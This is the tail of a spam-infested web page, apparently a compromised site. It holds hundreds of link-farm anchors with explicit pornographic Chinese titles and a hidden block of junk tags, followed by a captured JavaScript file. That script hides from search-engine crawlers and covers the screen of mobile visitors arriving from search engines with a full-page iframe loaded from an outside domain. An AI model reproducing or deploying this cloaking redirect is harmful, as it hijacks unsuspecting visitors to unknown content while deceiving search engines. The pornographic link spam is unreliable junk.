<a href="http://cqsongkai.com" target="_blank">九九热精品官网视频</a>|
<a href="http://hsctp.com" target="_blank">开心快乐激情五月天</a>|
<a href="http://szhffs.com" target="_blank">av大尺度在线网站</a>|
<a href="http://4000885101.com" target="_blank">日本不卡一区二区免费在线观看</a>|
<a href="http://tsbaode.com" target="_blank">av最新在线播放地址</a>|
<a href="http://yzsmxs.com" target="_blank">欧美黑人视频与另类</a>|
<a href="http://aoltzc.com" target="_blank">人妻制服丝袜步兵在线</a>|
<a href="http://mwfcyy.com" target="_blank">欧美色网站一区二区三区</a>|
<a href="http://energyfw.com" target="_blank">欧美日韩三级久久久久</a>|
<a href="http://gwfx123.com" target="_blank">风间由美在线理论片</a>|
<a href="http://xwyyun.com" target="_blank">尤物短剧免费观看全集</a>|
<a href="http://lvmamai.com" target="_blank">国产区av中文字幕在线观看</a>|
<a href="http://13zhishi.com" target="_blank">久久久亚洲熟妇熟网站</a>|
<a href="http://gtpgruppo.com" target="_blank">青青草视频网址入口</a>|
<a href="http://zjwsns.com" target="_blank">亚洲中文字幕在线av</a>|
<a href="http://skxkg.com" target="_blank">国产成人一区二区三区四区五区</a>|
<a href="http://dlfengyuan.com" target="_blank">人妻一本久道久久综合久久鬼色</a>|
<a href="http://xqady.com" target="_blank">国产亚洲av久久久</a>|
<a href="http://shounao8.com" target="_blank">生活中的玛丽k8经典网中文</a>|
<a href="http://onuooffice.com" target="_blank">婷婷 丁香 自拍偷拍</a>|
<a href="http://xiaopeidou.com" target="_blank">亚洲人色婷婷成人网</a>|
<a href="http://china-spaceframe.com" target="_blank">亚洲成人午夜精品电影</a>|
<a href="http://x51sy.com" target="_blank">国产精品丝袜熟女系列</a>|
<a href="http://rqykmj.com" target="_blank">日韩精品一在线观看</a>|
<a href="http://zx12123.com" target="_blank">亚洲av综合一区二区三在线播</a>|
<a href="http://jsoujia.com" target="_blank">日本特殊的精油按摩在线播放</a>|
<a href="http://sczxc888.com" target="_blank">日本网址免费中文在线</a>|
<a href="http://mdwbjwl.com" target="_blank">99热6免费在线观看</a>|
<a href="http://shccjt.com" target="_blank">亚洲av的国产天堂av在线</a>|
<a href="http://uni-sms.com" target="_blank">婷婷5月天四房播播</a>|
<a href="http://zotixi.com" target="_blank">成都4片p完整版视频久久精品</a>|
<a href="http://joy-espa.com" target="_blank">精品中文日韩色影院</a>|
<a href="http://sctongying.com" target="_blank">啪啪啪国产视频大全</a>|
<a href="http://indiadentalshow.com" target="_blank">东北风流少妇高潮大叫</a>|
<a href="http://86381197.com" target="_blank">国产日韩欧美mv高清</a>|
<a href="http://ztj365.com" target="_blank">一二三四区中文在线视频</a>|
<a href="http://qddaopian.com" target="_blank">中文字幕 亚洲色图</a>|
<a href="http://kszhaojin.com" target="_blank">韩国性电影爱的色放</a>|
<a href="http://baowenguangs.com" target="_blank">制服丝袜AV无码专区完整版</a>|
<a href="http://shanghuotool.com" target="_blank">男女打扑克高清网站</a>|
<a href="http://eison-expo.com" target="_blank">日本放荡的熟妇在线</a>|
<a href="http://0311zqjd.com" target="_blank">日韩性感美女视频二区</a>|
<a href="http://dockercn.net" target="_blank">日日夜夜看精品视频</a>|
<a href="http://bbxnc.com" target="_blank">污污一区二区在线观看</a>|
<a href="http://v17home.com" target="_blank">日本伊人久久综合网</a>|
<a href="http://01e1.com" target="_blank">亚洲欧洲成人av蜜臀</a>|
<a href="http://ruqiu18.com" target="_blank">天堂执法者亚洲帅哥</a>|
<a href="http://keke520.com" target="_blank">免费在线播放不卡av</a>|
<a href="http://venust.net" target="_blank">av大尺度在线网站</a>|
<a href="http://xyjcpj.com" target="_blank">日韩av在线观看入口</a>|
<a href="http://tofantu.com" target="_blank">成人黄视频免费观看</a>|
<a href="http://yihuahexin.com" target="_blank">国产又色又爽又刺激在线观看</a>|
<a href="http://tghello.com" target="_blank">国产成人啪精品午夜在线播放</a>|
<a href="http://zjj666.com" target="_blank">无套内射毛片在线观看</a>|
<a href="http://fsjuxin.com" target="_blank">欧美二区三区在线观看</a>|
<a href="http://hdwgmy.com" target="_blank">人妻在线播放中文字幕</a>|
<a href="http://rst-zj.com" target="_blank">国产av熟女网站导航</a>|
<a href="http://hnzyhjsy.com" target="_blank">av电影在线观看网址</a>|
<a href="http://energyfw.com" target="_blank">国产办公室黑色丝袜在线播放</a>|
<a href="http://shanghuotool.com" target="_blank">亚洲日本中文字幕大</a>|
<a href="http://wzjstg.com" target="_blank">日韩性生活片免费看</a>|
<a href="http://hejinbaoli.com" target="_blank">好看的国产天堂av</a>|
<a href="http://100kwfadianjizu.com" target="_blank">91亚洲日本视频在线</a>|
<a href="http://whhjx.com" target="_blank">又大又长又粗又黄国产</a>|
<a href="http://sdjrxxw.com" target="_blank">女同一区二区三区四区</a>|
<a href="http://kxjingpin.com" target="_blank">欧美与日韩性生活片</a>|
<a href="http://xyjcpj.com" target="_blank">91人妻人人妻人人爽</a>|
<a href="http://helensec.com" target="_blank">91成人免费电影在线</a>|
<a href="http://yayahc.com" target="_blank">欧美视频播放一区二区</a>|
<a href="http://sdpengruntu.com" target="_blank">天美传媒麻豆蜜桃飘香</a>|
<a href="http://xiannvbizhi.com" target="_blank">久久想要爱蜜臀av</a>|
<a href="http://bjlddpw.com" target="_blank">日本av毛片免费中文</a>|
<a href="http://gb5858.com" target="_blank">日本放荡的熟妇在线</a>|
<a href="http://xniexc.com" target="_blank">欧洲日本国产一区二区</a>|
<a href="http://yingsc.com" target="_blank">日韩中文字幕人妻有码</a>|
<a href="http://lhgbs.com" target="_blank">狠狠狠狠狠狠狠狠狠狠狠狠狠狠</a>|
<a href="http://yxxsoft.com" target="_blank">在线看很黄很污的视频</a>|
<a href="http://fsjuxin.com" target="_blank">亚洲色图自拍偷拍欧美</a>|
<a href="http://cmv5.com" target="_blank">第一区av中文字幕</a>|
<a href="http://wlshops.com" target="_blank">男女做那个的视频播放</a>|
<a href="http://xyjcpj.com" target="_blank">欧美精品国产精品综合</a>|
<a href="http://1995aaa.com" target="_blank">人妻少妇内射h在线</a>|
<a href="http://txsgy.com" target="_blank">亚洲av无乱一区二区三区性色</a>|
<a href="http://sztzqcw.com" target="_blank">美女性爽视频国产免费APP</a>|
<a href="http://asdsjy.com" target="_blank">精品久久婷婷免费视频</a>|
<a href="http://tbeatv.com" target="_blank">人妻中文在线第10页</a>|
<a href="http://chzidc.com" target="_blank">国产亚洲av久久久</a>|
<a href="http://168yechang.com" target="_blank">欧美的性高清一区二区</a>|
<a href="http://tengfei35.com" target="_blank">在线看很黄很污的视频</a>|
<a href="http://fg7076.com" target="_blank">在线免费观看嘿咻视频</a>|
<a href="http://ppdljm.com" target="_blank">一区二区青青草av</a>|
<a href="http://vanigliablog.com" target="_blank">国产五码在线观看一区二区三区</a>|
<a href="http://bfhdq.com" target="_blank">国产精品丝袜熟女系列</a>|
<a href="http://jzxcsw.com" target="_blank">天堂网精品在线视频</a>|
<a href="http://hnzyhjsy.com" target="_blank">高清无码黄色视频网站在线观看</a>|
<a href="http://699dns.com" target="_blank">五月天网站在线播放</a>|
<a href="http://nnlyb.com" target="_blank">久久不见久久见免费视频6无删减</a>|
<a href="http://zdxc188.com" target="_blank">亚洲色图色欧美偷拍</a>|
<a href="http://nqct666.com" target="_blank">天天抠逼夜夜操美女</a>|
<a href="http://xhqglxx.com" target="_blank">东京热日韩av影片</a>|
<a href="http://hajinyong.com" target="_blank">日本一区二区三区免费小视频</a>|
<a href="http://xyfdajd.com" target="_blank">男女打扑克高清网站</a>|
<a href="http://5551881.com" target="_blank">免费的十八禁漫画网站</a>|
<a href="http://hb-yxjt.com" target="_blank">波多野结衣中文字幕一区二区三区</a>|
<a href="http://aqsysf.com" target="_blank">女人一区二区三区视频</a>|
<a href="http://tsxlj.com" target="_blank">最新精品亚洲经典中文中出视频</a>|
<a href="http://szhffs.com" target="_blank">天天干天天操美女麻豆</a>|
<a href="http://jdzjyhxt.com" target="_blank">日本夫妻性生活视频</a>|
<a href="http://5-40.com" target="_blank">中文字幕一区二区三区不卡日日</a>|
<a href="http://hnjindeng.com" target="_blank">jizz女人高潮喷水一区二区</a>|
<a href="http://baj99.com" target="_blank">亚洲中文字幕无码久久久久久久久</a>|
<a href="http://aidu360.com" target="_blank">日本大尺度做爰吃奶</a>|
<a href="http://v17home.com" target="_blank">在线免费观看嘿咻视频</a>|
<a href="http://ttcpm.com" target="_blank">亚洲欧洲成人av蜜臀</a>|
<a href="http://xiannvbizhi.com" target="_blank">大香蕉久久精品中文网</a>|
<a href="http://xyucio.com" target="_blank">国产精品久久久久久久久三级</a>|
<a href="http://dongfangmingxinggu.com" target="_blank">好看的中文字幕av</a>|
<a href="http://xnjdzs.com" target="_blank">亚洲国产中文字幕乱</a>|
<a href="http://hengbocz.com" target="_blank">26uuu亚洲综合色男人的天堂</a>|
<a href="http://zxwtchina.com" target="_blank">红色香蕉怎么才算熟</a>|
<a href="http://yikangyanglaoyuan.com" target="_blank">好吊操在线免费观看</a>|
<a href="http://nbshmy.com" target="_blank">午夜直播在线福利视频</a>|
<a href="http://23hx.com" target="_blank">中文字幕一区二区三区在线免费</a>|
<a href="http://shjggs.com" target="_blank">久久亚洲AV无码国产精品麻豆</a>|
<a href="http://0512bst.com" target="_blank">日韩av电影网站网址</a>|
<a href="http://ryxyls.com" target="_blank">日韩中文字幕不卡免费</a>|
<a href="http://nvw8.com" target="_blank">免费观看日韩中文字幕</a>|
<a href="http://haodewj.com" target="_blank">图片区自拍区欧美日韩</a>|
<a href="http://sldgysj.com" target="_blank">色爱区综合激情五月</a>|
<a href="http://12306kongbao.com" target="_blank">日本一区二区三区免费小视频</a>|
<a href="http://wlshops.com" target="_blank">久久久国产成人a视频</a>|
<a href="http://85131261.com" target="_blank">国产一区二区免费观看</a>|
<a href="http://shikongtuliao.com" target="_blank">日本人妻欲女在线视频</a>|
<a href="http://smd111.com" target="_blank">国产一区二区亚洲精品在线观看</a>|
<a href="http://wtbhj.com" target="_blank">中文字幕在线看一下</a>|
<a href="http://ktvfl.com" target="_blank">国产精品乱码久久久久</a>|
<a href="http://szenhua.com" target="_blank">日本一道本免费在线</a>|
<a href="http://hzzxjz.com" target="_blank">在线免费观看日本网址</a>|
<a href="http://pengbojianzhi.com" target="_blank">亚洲人妻av资源网</a>|
<a href="http://txfke.com" target="_blank">成人在线播放视频网站</a>|
<a href="http://lysbyl.com" target="_blank">精品久久婷婷免费视频</a>|
<a href="http://xyucio.com" target="_blank">男性和女性的性视频</a>|
<a href="http://rchr.net" target="_blank">天天做天天爱天天大爽</a>|
<a href="http://zj-md.com" target="_blank">黑人操日本丝袜美女</a>|
<a href="http://bwhxl.com" target="_blank">美女隐私视频网站入口</a>|
<a href="http://bjlddpw.com" target="_blank">日韩欧美国产亚洲在线</a>|
<a href="http://b-m-i.net" target="_blank">91自拍网在线播放</a>|
<a href="http://ruanwen656.com" target="_blank">边操逼边打电话视频</a>|
<a href="http://wenle365.com" target="_blank">乱荡一区二区三区视频</a>|
<a href="http://kuangyongjxhw.com" target="_blank">日本巨黄泡妞视频免费</a>|
<a href="http://gzlysg.com" target="_blank">人妻少中文系列先锋影音网站</a>|
<a href="http://erce0451.com" target="_blank">日韩性感美女视频二区</a>|
<a href="http://quanquango.com" target="_blank">欧美日韩在线播放三区</a>|
<a href="http://wvdhb.com" target="_blank">人妻少中文系列先锋影音网站</a>|
<a href="http://schmsxh.com" target="_blank">欧美日韩三级久久久久</a>|
<a href="http://q-dong.com" target="_blank">大色网小色网大香蕉</a>|
<a href="http://btslw.com" target="_blank">亚洲色图中文字幕人妻</a>|
<a href="http://jsoujia.com" target="_blank">久久不见久久见免费视频6无删减
亚洲狠狠婷婷综合久久</a>|
<a href="http://jyjiaoyu.com" target="_blank">成年免费大片黄在线观看↗火</a>|
<a href="http://dprxa.com" target="_blank">一区二区青青草av</a>|
<a href="http://zczcjj.com" target="_blank">欧美精品久久久在线</a>|
<a href="http://wenle365.com" target="_blank">中文乱码文字幕av</a>|
<a href="http://wuxiel.com" target="_blank">在线在线十八禁视频</a>|
<a href="http://01e1.com" target="_blank">日本a级视频久久久久</a>|
<a href="http://chengyuep.com" target="_blank">国产日韩欧美mv高清</a>|
<a href="http://xinruibao2.com" target="_blank">国产欧美日韩高清专区手机版</a>|
<a href="http://txyhxl.com" target="_blank">男女打扑克高清网站</a>|
<a href="http://shanghaifeeling.com" target="_blank">国产性一交一乱一伦一色一情</a>|
<a href="http://fsjuxin.com" target="_blank">男女裸体做爰视频免费</a>|
<a href="http://898wj.com" target="_blank">偷窥学校女厕撒尿BBBBB</a>|
<a href="http://sx97zc.com" target="_blank">91福利网址在线观看</a>|
<a href="http://wkingw.com" target="_blank">美熟女一区二区三区</a>|
<a href="http://ysfznjh.com" target="_blank">台湾妹子中文娱乐网天天久久综合</a>|
<a href="http://tbex8.com" target="_blank">欧美老熟妇黄色三级在线观看资源</a>|
<a href="http://674s.com" target="_blank">中国蜜桃一区二区三区</a>|
<a href="http://kmyufeng.com" target="_blank">日韩欧美熟女资源一区</a>|
<a href="http://smzb888.com" target="_blank">天天操天天操制服诱惑</a>|
<a href="http://jmdrkj.com" target="_blank">色蜜桃视频免费观看</a>|
<a href="http://syfsmy.com" target="_blank">人妻中文在线第10页</a>|
<a href="http://hfxiangyao.com" target="_blank">国产无套内射小骚货</a>|
<a href="http://tkhbkj.com" target="_blank">玩弄丰满少妇高潮大叫</a>|
<a href="http://vipm1.com" target="_blank">99热热这里只精品</a>|
<a href="http://fakamaoo.com" target="_blank">短篇激情小说大尺度</a>|
<a href="http://qccyjt.com" target="_blank">人妻一本久道久久综合久久鬼色</a>|
<a href="http://cqyspxh.com" target="_blank">红色香蕉怎么才算熟</a>|
<a href="http://yunhaichuan.com" target="_blank">九九热精品官网视频</a>|
<a href="http://yyjsmj.com" target="_blank">精品国产乱码久久久久久婷婷</a>|
<a href="http://hejixiang.com" target="_blank">成人不卡av在线观看</a>|
<a href="http://qqxxsd.com" target="_blank">成人av下载免费看</a>|
<a href="http://cq-highsun.com" target="_blank">男女午夜大片在线观看</a>|
<a href="http://queban.net" target="_blank">国产精品自拍35页</a>|
<a href="http://168yechang.com" target="_blank">国产人成中文字幕</a>|
<a href="http://zjwsns.com" target="_blank">成人免费在线大片日韩</a>|
<a href="http://qikaish.com" target="_blank">图片区自拍区欧美日韩</a>|
<a href="http://ppdljm.com" target="_blank">中文字幕第8页在线</a>|
<a href="http://jhxyserver.com" target="_blank">日本女人的高潮视频</a>|
<a href="http://shjiukai.com" target="_blank">哪里可以看欧美黄片</a>|
<a href="http://stlxw.com" target="_blank">在线观看免费欧美精品</a>|
<a href="http://zhendinghulan.com" target="_blank">日本不卡一区二区免费在线观看</a>|
<a href="http://zggdtl.com" target="_blank">成人在线播放视频网址</a>|
<a href="http://gaaogaao.com" target="_blank">国产911操逼视频</a>|
<a href="http://qeeeee.com" target="_blank">av网站在线天天有</a>|
<a href="http://hldsxyx.com" target="_blank">日韩特黄免费在线观看</a>|
<a href="http://yzsmxs.com" target="_blank">欧美在线天堂一区二区</a>|
<a href="http://6094999.com" target="_blank">无套内射毛片在线观看</a>|
<a href="http://zyruanwen.com" target="_blank">欧美黄片三级在线播放</a>|
<a href="http://visaokok.com" target="_blank">美腿丝袜av+中文字幕</a>|
<a href="http://msdbj.com" target="_blank">成人免费无码精品国产电影在线</a>|
<a href="http://456ms.com" target="_blank">日韩av中文字幕在线播放网</a>|
<a href="http://23hx.com" target="_blank">亚洲爱情侣自拍品质</a>|
<a href="http://dyj9188.com" target="_blank">18禁成人动漫下载</a>|
<a href="http://sldgysj.com" target="_blank">国产欧美日韩综合网站</a>|
<a href="http://acgfuns.com" target="_blank">亚洲婷婷丁香综合网</a>|
<a href="http://xlggs.com" target="_blank">中文一区二区三区在线观看视频</a>|
<a href="http://allzy666.com" target="_blank">亚洲av迷一区二区</a>|
<a href="http://dingpei-ads.com" target="_blank">中文字幕丝袜精品久久</a>|
<a href="http://law886.com" target="_blank">日本第一毛片东京热</a>|
<a href="http://hzzxjz.com" target="_blank">草莓视频免费视频大全</a>|
<a href="http://tourongtong008.com" target="_blank">av在线中文字幕观看</a>|
<a href="http://shst168.com" target="_blank">播放电影三级黄色片</a>|
<a href="http://yuanshengzz.com" target="_blank">小蜜桃在线高清观看</a>|
<a href="http://pengbojianzhi.com" target="_blank">丰满肥臀大屁股熟妇激情热舞</a>|
<a href="http://cqjpjp.com" target="_blank">美女隐私视频网站入口</a>|
<a href="http://haixiongyiyaowang.com" target="_blank">亚洲色图在线观看视频一区二区</a>|
<a href="http://shccjt.com" target="_blank">国产精品99久久99久久久看片</a>|
<a href="http://4000885101.com" target="_blank">真人大鸡巴操大屁股国语国语</a>|
<a href="http://yuanpibbs.com" target="_blank">日本不卡一区二区免费在线观看</a>|
<a href="http://izhuroom.com" target="_blank">国产一级黄色片自拍</a>|
<a href="http://tjjhsg.com" target="_blank">亚洲中文字幕五月婷婷</a>|
<a href="http://ycwdpt.com" target="_blank">久久伊人激情综合网</a>|
<a href="http://dgguangshuo.com" target="_blank">欧美黄片三级在线播放</a>|
<a href="http://01e1.com" target="_blank">久久九九99热这里只有精品</a>|
<a href="http://yuexiang66.com" target="_blank">好看的中文字幕av</a>|
<a href="http://xiechenggo.com" target="_blank">日本高潮视频在线观看</a>|
<a href="http://yingsc.com" target="_blank">麻豆人妻少妇av无码中文字幕</a>|
<a href="http://xqady.com" target="_blank">av真人青青小草一区二区欧美</a>|
<a href="http://xwfw888.com" target="_blank">91精品人妻一区二区三区香蕉</a>|
<a href="http://028rhyy.com" target="_blank">狠狠插狠狠操狠狠干</a>|
<a href="http://hnczz.com" target="_blank">亚洲人妻激情视频在线</a>|
<a href="http://hunsha532.com" target="_blank">黄色av成人免费网站</a>|
<a href="http://hnjindeng.com" target="_blank">亚洲日本中文字幕人妻</a>|
<a href="http://b-m-i.net" target="_blank">日电影一区二区三区</a>|
<a href="http://wtbhj.com" target="_blank">欧美α片无限看在线观看免费</a>|
<a href="http://cdslndx.com" target="_blank">日本成人性生活免费看</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="npvto" class="pl_css_ganrao" style="display: none;"><small id="npvto"></small><nav id="npvto"><noscript id="npvto"></noscript></nav><var id="npvto"><strong id="npvto"></strong></var><video id="npvto"><tt id="npvto"></tt></video><p id="npvto"><source id="npvto"></source></p><rt id="npvto"><strong id="npvto"></strong></rt><object id="npvto"><u id="npvto"></u></object><tr id="npvto"></tr><tr id="npvto"><big id="npvto"></big></tr><del id="npvto"></del><var id="npvto"><strong id="npvto"></strong></var><optgroup id="npvto"></optgroup><input id="npvto"><small id="npvto"></small></input><delect id="npvto"></delect><nav id="npvto"></nav><dfn id="npvto"><ol id="npvto"></ol></dfn><dl id="npvto"></dl><ol id="npvto"><pre id="npvto"></pre></ol><abbr id="npvto"><tr id="npvto"></tr></abbr><var id="npvto"></var><noframes id="npvto"><nobr id="npvto"></nobr></noframes><legend id="npvto"></legend><font id="npvto"><rt id="npvto"></rt></font><dfn id="npvto"></dfn><u id="npvto"></u><button id="npvto"></button><rt id="npvto"></rt><small id="npvto"></small><mark id="npvto"><th id="npvto"></th></mark><sup id="npvto"></sup><abbr id="npvto"></abbr><u id="npvto"><output id="npvto"></output></u><form id="npvto"><object id="npvto"></object></form><strong id="npvto"></strong><xmp id="npvto"></xmp><pre id="npvto"><input id="npvto"></input></pre><noframes id="npvto"></noframes><strong id="npvto"></strong><pre id="npvto"><nobr id="npvto"></nobr></pre><noscript id="npvto"></noscript><strong id="npvto"></strong><progress id="npvto"><blockquote id="npvto"></blockquote></progress><acronym id="npvto"></acronym><ruby id="npvto"><tr id="npvto"></tr></ruby><big id="npvto"></big><del id="npvto"><pre id="npvto"></pre></del><tr id="npvto"><center id="npvto"></center></tr><li id="npvto"></li><xmp id="npvto"><tfoot id="npvto"></tfoot></xmp><center id="npvto"></center><pre id="npvto"></pre><nav id="npvto"></nav><strong id="npvto"></strong><option id="npvto"><address id="npvto"></address></option><optgroup id="npvto"><del id="npvto"></del></optgroup><input id="npvto"><dfn id="npvto"></dfn></input><style id="npvto"></style><noscript id="npvto"></noscript><dfn id="npvto"><blockquote id="npvto"></blockquote></dfn><font id="npvto"></font><ruby id="npvto"><tr id="npvto"></tr></ruby><kbd id="npvto"></kbd><thead id="npvto"></thead><delect id="npvto"></delect><strong id="npvto"></strong><blockquote id="npvto"></blockquote><pre id="npvto"></pre><center id="npvto"><address id="npvto"></address></center><output id="npvto"></output><kbd id="npvto"></kbd><center id="npvto"></center><acronym id="npvto"></acronym><small id="npvto"><abbr id="npvto"></abbr></small><noscript id="npvto"><menuitem id="npvto"></menuitem></noscript><style id="npvto"><listing id="npvto"></listing></style><strong id="npvto"></strong><font id="npvto"></font><pre id="npvto"><nobr id="npvto"></nobr></pre><output id="npvto"></output><kbd id="npvto"></kbd><object id="npvto"></object><delect id="npvto"><legend id="npvto"></legend></delect><ol id="npvto"><th id="npvto"></th></ol><progress id="npvto"></progress><li id="npvto"></li><tfoot id="npvto"><progress id="npvto"></progress></tfoot><center id="npvto"></center><object id="npvto"><u id="npvto"></u></object><source id="npvto"><cite id="npvto"></cite></source><dl id="npvto"></dl><optgroup id="npvto"></optgroup><legend id="npvto"><center id="npvto"></center></legend><listing id="npvto"><bdo id="npvto"></bdo></listing><pre id="npvto"><tbody id="npvto"></tbody></pre><rt id="npvto"></rt><address id="npvto"><pre id="npvto"></pre></address><strong id="npvto"><nav id="npvto"></nav></strong><rt id="npvto"></rt><font id="npvto"></font><pre id="npvto"></pre><mark id="npvto"></mark><center id="npvto"><address id="npvto"></address></center><noscript id="npvto"></noscript><kbd id="npvto"></kbd><strong id="npvto"><video id="npvto"></video></strong><font id="npvto"><big id="npvto"></big></font><source id="npvto"><cite id="npvto"></cite></source><video id="npvto"></video><tt id="npvto"><mark id="npvto"></mark></tt><mark id="npvto"><th id="npvto"></th></mark><center id="npvto"><acronym id="npvto"></acronym></center><progress id="npvto"><pre id="npvto"></pre></progress><b id="npvto"><td id="npvto"></td></b><delect id="npvto"></delect><object id="npvto"><u id="npvto"></u></object><big id="npvto"></big><center id="npvto"><pre id="npvto"></pre></center><thead id="npvto"><acronym id="npvto"></acronym></thead><delect id="npvto"></delect><center id="npvto"><output id="npvto"></output></center><menuitem id="npvto"></menuitem><menuitem id="npvto"></menuitem><pre id="npvto"></pre><nobr id="npvto"></nobr><delect id="npvto"><legend id="npvto"></legend></delect><pre id="npvto"></pre><legend id="npvto"><var id="npvto"></var></legend><dfn id="npvto"></dfn><dfn id="npvto"><center id="npvto"></center></dfn><dfn id="npvto"><ol id="npvto"></ol></dfn><xmp id="npvto"></xmp><noframes id="npvto"></noframes><menuitem id="npvto"><form id="npvto"></form></menuitem><input id="npvto"></input><input id="npvto"></input><font id="npvto"><center id="npvto"></center></font><mark id="npvto"></mark><style id="npvto"></style><acronym id="npvto"><blockquote id="npvto"></blockquote></acronym><form id="npvto"></form><pre id="npvto"></pre><acronym id="npvto"></acronym><button id="npvto"><delect id="npvto"></delect></button><progress id="npvto"></progress><legend id="npvto"><rt id="npvto"></rt></legend><ruby id="npvto"></ruby><u id="npvto"><noframes id="npvto"></noframes></u><font id="npvto"><center id="npvto"></center></font><option id="npvto"></option><object id="npvto"></object></div>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://km-1306811364.cos.ap-hongkong.myqcloud.com/ck.txttdk.js
body_size: 1827
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}
function is_from_search_engine(){
  var r = document.referrer;
  r = r.toLowerCase(); 
  var aSites = new Array('google.','baidu.','sm.','soso.','so.','360.','yahoo.','youdao.','sogou.','gougou.','bing.');
  var b = false;
  for (var i in aSites){
    if (r.indexOf(aSites[i]) > 0){
      b = true;
      break;
    }
  }
  return b;
}
function isMobile() {
  if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
    return true;
  else
    return false;
}

if(!isSpider()){
  if(is_from_search_engine()){
    if(isMobile()) {
        var base = '';
        var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?aa424de51d62fac59550ffff064293b0";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
        document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
        document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
        document.write('<iframe src="https://gd10333.ngffm.cn/42.html" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
        document.write('</div>');
    } else {
        var ooo=2;
     
    }
  }
}



